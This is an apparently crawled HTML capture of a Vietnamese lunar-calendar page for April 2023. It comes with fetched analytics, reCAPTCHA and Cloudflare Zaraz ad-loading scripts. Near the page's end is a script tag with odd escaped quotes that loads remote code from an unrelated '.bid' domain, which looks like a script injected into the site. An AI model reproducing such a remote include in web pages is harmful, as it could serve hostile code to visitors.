href="/lich-van-nien-ngay-13-thang-4-nam-2023/" title="Ngày 13 tháng 4 năm 2023"> <span class="t2t6">13</span> <span class="am">23</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-14-thang-4-nam-2023/" title="Ngày 14 tháng 4 năm 2023"> <span class="t2t6">14</span> <span class="am">24</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-15-thang-4-nam-2023/" title="Ngày 15 tháng 4 năm 2023"> <span class="t2t6">15</span> <span class="am">25</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-16-thang-4-nam-2023/" title="Ngày 16 tháng 4 năm 2023"> <span class="t2t6">16</span> <span class="am">26</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-17-thang-4-nam-2023/" title="Ngày 17 tháng 4 năm 2023"> <span class="t2t6">17</span> <span class="am">27</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-18-thang-4-nam-2023/" title="Ngày 18 tháng 4 năm 2023"> <span class="t2t6">18</span> <span class="am">28</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-19-thang-4-nam-2023/" title="Ngày 19 tháng 4 năm 2023"> <span class="t2t6">19</span> <span class="am">29</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-20-thang-4-nam-2023/" title="Ngày 20 tháng 4 năm 2023"> <span class="t2t6">20</span> <span class="am">1/3</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-21-thang-4-nam-2023/" title="Ngày 21 tháng 4 năm 2023"> <span class="t2t6">21</span> <span class="am">2</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-22-thang-4-nam-2023/" title="Ngày 22 tháng 4 năm 2023"> <span class="t2t6">22</span> <span class="am">3</span> </a> </td></tr><tr><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-23-thang-4-nam-2023/" title="Ngày 23 tháng 4 năm 2023"> <span class="t2t6">23</span> <span class="am">4</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-24-thang-4-nam-2023/" title="Ngày 24 tháng 4 năm 2023"> <span class="t2t6">24</span> <span class="am">5</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-25-thang-4-nam-2023/" title="Ngày 25 tháng 4 năm 2023"> <span class="t2t6">25</span> <span class="am">6</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-26-thang-4-nam-2023/" title="Ngày 26 tháng 4 năm 2023"> <span class="t2t6">26</span> <span class="am">7</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-27-thang-4-nam-2023/" title="Ngày 27 tháng 4 năm 2023"> <span class="t2t6">27</span> <span class="am">8</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-28-thang-4-nam-2023/" title="Ngày 28 tháng 4 năm 2023"> <span class="t2t6">28</span> <span class="am">9</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-29-thang-4-nam-2023/" title="Ngày 29 tháng 4 năm 2023"> <span class="t2t6">29</span> <span class="am">10</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-30-thang-4-nam-2023/" title="Ngày 30 tháng 4 năm 2023"> <span class="t2t6">30</span> <span class="am">11</span> </a> </td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td></tr></table>					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/2020/" rel="tag">2020</a></li><li><a href="/tag/lich-van-su/" rel="tag">lịch vạn sự</a></li><li><a href="/tag/ngay-hom-nay-thu-may-la-gi/" rel="tag">ngày hôm nay thứ mấy là gì</a></li><li><a href="/tag/tot-xau-bao-nhieu/" rel="tag">tốt xấu bao nhiêu</a></li><li><a href="/tag/tra-xem-am-duong/" rel="tag">tra xem âm dương</a></li><li><a href="/tag/van-nien/" rel="tag">vạn niên</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4_pM8tPeBmOUtSYubz7iHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805089154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1264525954&t=pageview&_s=1&dl=https%3A%2F%2Ftuvikhoahoc.com%2Flich-van-nien-ngay-27-thang-4-nam-2023%2F&ul=en-us%40posix&dt=Xem%20l%E1%BB%8Bch%20%C3%A2m%20ng%C3%A0y%2027%20th%C3%A1ng%204%20n%C4%83m%202023&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAEK~&jid=432396388&gjid=1763864951&cid=1656539390.1768805087&tid=UA-188434549-1&_gid=1755293750.1768805087&_r=1&_slc=1&gtm=45He61e1n71WC347Kv72550029za200zd72550029&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938469~115985660~116682875~117041588&cd1=1656539390.1768805087&z=45421852
body_size: -828
content:
2,cG-EKTQ85RV2R

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbCVFMSVCQiU4QmNoJTIwJUMzJUEybSUyMG5nJUMzJUEweSUyMDI3JTIwdGglQzMlQTFuZyUyMDQlMjBuJUM0JTgzbSUyMDIwMjMlMjIlMkMlMjJ4JTIyJTNBMC44Nzg1OTE0MzIzNjY4ODM4JTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGbGljaC12YW4tbmllbi1uZ2F5LTI3LXRoYW5nLTQtbmFtLTIwMjMlMkYlMjIlMkMlMjJyJTIyJTNBJTIyJTIyJTJDJTIyayUyMiUzQTI0JTJDJTIybiUyMiUzQSUyMlVURi04JTIyJTJDJTIybyUyMiUzQTAlMkMlMjJxJTIyJTNBJTVCJTVEJTdE
body_size: 3685
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-28f7025e-189b-4cef-9270-7e35c55ab3e8%5C%22))%7D%22%2C%22order-id%22%3A%2228f7025e-189b-4cef-9270-7e35c55ab3e8%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}